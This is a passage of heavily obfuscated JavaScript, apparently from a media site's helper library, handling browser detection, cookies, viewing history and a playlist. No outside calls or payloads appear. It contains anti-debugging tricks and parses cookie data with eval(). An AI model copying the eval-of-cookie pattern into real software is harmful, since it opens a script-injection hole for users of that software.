function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){debugger;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940